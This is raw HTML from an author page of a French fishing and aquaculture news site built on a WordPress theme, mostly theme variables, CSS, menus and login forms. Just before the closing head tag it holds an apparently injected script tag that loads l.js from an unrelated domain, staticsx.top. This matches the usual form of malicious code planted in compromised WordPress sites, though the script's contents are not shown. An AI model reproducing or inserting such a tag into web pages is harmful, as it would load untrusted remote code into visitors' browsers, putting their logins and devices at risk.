var td_get_template_directory_uri="https:\/\/www.pecheimpact.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="d86800d5cc";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIF';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive author author-melissabourgeois author-478 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-top-container"><ul id="menu-menu-top" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-9"><a href="https://www.pecheimpact.com/category/nouvelles/">Nouvelles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.pecheimpact.com/category/nouvelles/actualites/">Actualités</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.pecheimpact.com/category/nouvelles/aquaculture/">Aquaculture</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.pecheimpact.com/category/nouvelles/commercialisation/">Commercialisation</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.pecheimpact.com/category/nouvelles/evenements/">Événements</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.pecheimpact.com/category/nouvelles/peche/">Pêche</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.pecheimpact.com/category/nouvelles/recherche-et-developpement/">R&amp;D</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.pecheimpact.com/category/nouvelles/transformation/">Transformation</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.pecheimpact.com/le-journal/">Le Journal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.pecheimpact.com/le-journal/">Mission et Équipe</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6143"><a href="https://form.jotform.com/233275498686272">Abonnez-vous !</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.pecheimpact.com/peches-et-aquaculture-en-nouvelles/https-www-pecheimpact-com-wp-content-uploads-2024-07-volume-373-juin-juillet-aout-2024_new-pdfarchives/">Archives</a></li>
</ul>
</li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.pecheimpact.com/nos-annonceurs/">Annonceurs</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.pecheimpact.com/annonces-classees/">Petites Annonces</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.pecheimpact.com/nous-contacter/">Contact</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-714"><a href="https://www.pecheimpact.com/espace-membre">Espace membre<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.pecheimpact.com/se-connecter/">Se connecter</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.pecheimpact.com/votre-compte/">Votre compte</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pecheimpact.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #07ae94 !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.pecheimpact.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.pecheimpact.com/wp-content/uploads/2015/10/Pêche-Impact-100_border3.png" alt="Logo"  title=""  width="223" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #07ae94 !important;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">mercredi, janvier 28, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
